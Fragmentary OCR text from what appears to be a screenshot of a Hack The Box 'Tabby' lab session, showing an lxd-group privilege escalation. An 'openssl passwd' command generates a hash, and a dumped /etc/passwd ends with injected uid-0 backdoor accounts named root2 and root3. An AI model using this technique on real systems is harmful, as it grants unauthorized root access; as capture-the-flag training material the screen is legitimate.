 Burp Suite Community E...
lxd/lxc Group - Privilege ...
ash@tabby: ~
03:42 PM
ash@tabby: ~
File Actions Edit View Help
connection
scans
ash@tabby: ~
rana@kali:~/Desktop/tabby/root/lxd-alpi
ne-builder$ openssl passwd "htbottawa"
Warning: truncating password to 8 chara
cters
6kxbgSXDOPc2A
rana@kali:~/Desktop/tabby/root/lxd-alpi
ne-builder$
HackTricks
rana@kali:~$ ip addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP
te UNKNOWN group default qlen 100
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope glo
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::9777:f311:8037:b4c/64 scope link
valid_lft forever preferred_lft forever
rana@kali:~$
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/no
login
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
root2:9VuPL5UF0N7lg:0:0:root:/root:/bin/bash
root3:6kxbgSXDOPc2A:0:0:root:/root:/bin/bash
~ #
HACKTHEBOX OTTAWA